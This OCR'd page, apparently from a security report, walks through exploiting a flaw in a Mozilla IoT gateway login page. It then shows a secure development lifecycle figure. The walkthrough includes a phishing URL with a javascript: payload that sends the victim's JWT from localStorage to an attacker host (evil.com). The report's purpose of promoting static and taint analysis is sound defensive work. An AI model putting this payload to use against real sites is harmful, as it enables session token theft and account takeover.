ALEXANDRA INSTITUTE
As with the exploitation of the open redirect vulnerability, here the adversary needs to know the subdomain of the victim, e.g. the domain panava.mozillaiot.org. Next, the adversary proceeds as:
· The adversary sets up a server at http://www.evil.com which will be used to capture the jwt of the victim.
· The adversary uses a phishing email and convinces the victim to visit the link https://panava.mozilla-iot.org/login?url=javascript:var i = new Image; i.src = “http://www.evil.com/?” +localStorage.getItem(’jwt’).
· The victim visits the link and submits its credentials.
· If the authentication is successful, the victim’s jwt will be sent to the malicious website. The adversary can now use the jwt to connect to the gateway.
We just showed how critical vulnerabilities can be found by SAT, without a lot of effort. Thus, we highly encourage developers to get more familiar with SAT and taint analysis.
Requirement
$
Establish Security and Privacy Requirements
Design
$
Threat Modelling
Security Design Review
Coding
$$
Static Analysis
• Manual Code Review
• Vulnerability Assessment of 3rd party software
• Static analysis of source code and binary code
Verification
$$$
Dynamic Analysis
• Penetration Testing
• Fuzz Testing
• Address Sanitizers
• Property-Based Testing
Release
$$$$$
Final Security Approval
Monitoring
Maintenance
$$$$$$$
Response Plan
Figure 6: Secure Software Development Lifecycle
20 | 27